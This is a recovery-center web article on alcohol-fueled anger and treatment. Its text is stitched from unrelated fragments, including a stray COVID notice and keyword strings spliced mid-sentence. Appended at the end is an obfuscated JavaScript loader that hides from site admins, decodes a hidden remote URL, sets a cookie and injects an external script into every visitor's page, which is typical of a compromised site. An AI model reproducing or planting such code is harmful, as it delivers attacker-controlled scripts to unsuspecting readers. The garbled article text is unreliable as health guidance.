When alcohol fuels aggression, it’s a tough situation for everyone involved. The first step in managing this issue is understanding that there’s no one-size-fits-all solution. It’s crucial to identify the reasons behind an individual’s angry outbursts while intoxicated and tailor an approach that fits their specific needs. It’s no secret that healthcare costs skyrocket for those frequently engaged in aggressive drunken behavior due to injuries or chronic health conditions stemming from excessive drinking. Moreover, productivity loss at workplaces is another major blow as employees grappling with such issues either miss work frequently or underperform. I’ve spent countless hours researching the societal implications of angry drunken behavior.

Is there a psychological explanation for why some individuals become angry when drunk?

If someone is unsafe at home, resources like the National Domestic Violence Hotline provide immediate help. For family support, Al-Anon offers groups for spouses and children of alcoholics. Phoenix Rising will continue to serve our recovery community during this time. In conjunction with our existing infection control policies, we are closely monitoring CDC updates on the impact of the coronavirus as they are released.
Societal Implications of Angry Drunken Behavior

Emphasize that you care about them and are there to support them in any way they need. Seeking professional help is the most effective way to change your negative or aggressive behaviors. If you find yourself becoming angry or belligerent when you’re drinking, it’s not something you should just ignore. This personality change can lead to dangerous or unsafe behaviors, and even compromise relationships in your life. As Substance abuse we navigate the complex world of social drinking and emotional expression, let’s strive to create environments where people feel safe expressing their emotions, whether sober or under the influence. By fostering understanding and empathy, we can turn potentially awkward or distressing situations into opportunities for connection, growth, and emotional healing.
- The same goes for feeling irritable when you have chronic anxiety.
- Hopefully, your run-in with (or experience as) an angry drunk will end with a simple loud and obnoxious argument.
- Whether it’s tears of joy, sadness, anger, or nostalgia, these emotional outbursts are often expressions of genuine feelings that deserve acknowledgment and support.
Alcoholism And Anger
For others, it can unfortunately lead to increased aggression and anger, also known as being an “angry drunk” or a “mean drunk.” We utilize evidence-based methods backed by years of experience to guide our clients through the recovery process. Our programs include individual and group therapy, holistic treatments, and a focus on relapse prevention to ensure long-term success. Additionally, we offer specialized treatment for co-occurring mental health disorders that often accompany substance abuse, similar to what is provided at dual diagnosis addiction treatment centers. Alcohol addiction and drug addiction are mental health disorders that can be difficult to deal with in oneself or other people. If you notice that a loved one is drinking too much, encourage them to seek help in a non-judgmental way.
This might involve a combination of therapy, medication, and lifestyle changes tailored to each individual’s needs. At Northern Illinois Recovery Center, we understand that seeking treatment for alcohol addiction can be overwhelming and scary. That’s why we strive to make our programs accessible, affordable, and highly effective. Our team of experienced professionals is dedicated to helping individuals achieve long-term recovery and build a life free from the destructive cycle of anger and alcohol.
- When we get sloppy drunk frequently, it can put a strain on our relationships with others.
- Alcohol is believed to have a myopic effect, causing drinkers to focus on the most important aspects of a situation while ignoring the more peripheral features.
- However, recognizing the need for help and reaching out to addiction treatment providers, addiction specialists, or support groups marks a pivotal moment in recovery.
- For people prone to aggression when intoxicated, interventions to reduce or stop drinking are critical.
of the Best TED Talks About Alcoholism and Addiction
Passive-aggressiveness may be one way that a perpetually angry person expresses their anger so that they why do some people get angry when they drink don’t need to address the issue directly. Humans are social creatures, and the way we feel about people or situations largely dictates how we act. When intoxicated, a person may find it more challenging to interpret facial expressions, and distinguish between threatening and submissive individuals.
(function(){try{if(document.getElementById&&document.getElementById(‘wpadminbar’))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)!==-1)return;function systemLoad(input){var key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,”);while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();



